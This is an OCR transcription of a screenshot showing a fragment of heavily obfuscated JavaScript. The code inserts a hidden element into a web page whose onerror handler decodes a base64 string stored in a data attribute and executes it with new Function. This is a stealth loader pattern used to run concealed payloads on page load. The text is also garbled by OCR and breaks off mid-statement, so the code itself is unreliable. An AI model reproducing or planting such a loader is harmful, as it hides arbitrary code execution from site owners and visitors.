
(‘data-
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function
_0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const
_0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return
_0x103f8c;}function _0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGd
{return _0x14520d;};return _0x288b();}
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!
[]){try{const
_0x1c7074=parseInt(_0x333984(0x197))/0x1*(-